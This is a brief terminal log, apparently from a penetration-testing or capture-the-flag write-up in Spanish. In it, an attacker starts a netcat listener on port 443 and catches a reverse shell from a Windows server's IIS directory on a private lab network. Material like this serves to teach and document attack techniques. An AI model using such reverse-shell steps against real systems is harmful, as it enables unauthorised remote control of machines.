 ❯ sudo su
[sudo] contraseña para oscar:
❯ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.1.47] from (UNKNOWN) [192.168.1.49] 49180
Microsoft Windows [Versin 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
c:\windows\system32\inetsrv>